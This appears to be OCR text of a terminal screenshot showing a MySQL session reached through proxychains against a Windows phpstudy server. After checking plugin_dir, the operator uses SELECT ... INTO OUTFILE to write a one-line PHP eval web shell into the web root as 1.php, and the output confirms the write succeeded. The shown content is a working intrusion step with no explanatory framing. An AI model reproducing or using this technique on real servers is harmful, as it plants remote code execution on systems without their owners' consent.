 ⌥⌘1 root@ubuntu: /tmp/joyce (ssh) ⌘1 joyce@centos:/ (ssh) ⌘2 proxychains (mysql) ⌘3
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 15
Server version: 5.7.26 MySQL Community Server (GPL)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show variables like '%plugin%';
+-------------------------------+----------------------------------------------------+
| Variable_name                 | Value                                              |
+-------------------------------+----------------------------------------------------+
| default_authentication_plugin | mysql_native_password                              |
| plugin_dir                    | C:\phpstudy_pro\Extensions\MySQL5.7.26\lib\plugin\ |
+-------------------------------+----------------------------------------------------+
2 rows in set, 1 warning (0.04 sec)
mysql> select '<?php eval($_REQUEST[1]);?>' into outfile 'C:\\phpstudy_pro\\WWW\\1.php';
Query OK, 1 row affected (0.03 sec)
mysql>
exp10it mysql ◂ -zsh 22% 12 GB 8/16, 4:48 PM